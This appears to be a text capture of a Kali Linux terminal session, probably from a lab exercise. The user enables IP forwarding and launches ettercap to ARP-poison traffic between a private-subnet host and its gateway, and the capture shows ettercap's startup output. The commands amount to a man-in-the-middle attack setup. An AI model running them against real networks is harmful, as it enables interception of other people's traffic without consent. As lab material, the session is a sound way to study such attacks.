 root@kali: /home/sylesh
File Actions Edit View Help
zsh: corrupt history file /home/sylesh/.zsh_history
┌──(sylesh㉿kali)-[~]
└─$ sudo su
[sudo] password for sylesh:
┌──(root㉿kali)-[/home/sylesh]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[/home/sylesh]
└─# ettercap -T -i eth0 -M arp:remote /192.168.182.138// /192.168.182.1//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 00:0C:29:5A:44:46
192.168.182.139/255.255.255.0
fe80::20c:29ff:fe5a:4446/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr
is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint